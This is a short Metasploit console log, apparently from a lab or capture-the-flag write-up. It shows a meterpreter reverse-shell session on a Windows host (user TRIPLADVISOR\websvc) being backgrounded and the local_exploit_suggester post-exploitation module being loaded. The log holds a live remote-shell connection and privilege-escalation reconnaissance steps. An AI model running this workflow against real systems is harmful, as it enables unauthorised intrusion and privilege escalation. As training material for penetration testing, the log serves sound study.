 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  TRIPLADVISOR\websvc @ TRI  192.168.1.12:1337 -> 192.
PLADVISOR                  168.1.122:49177 (192.168.
1.122)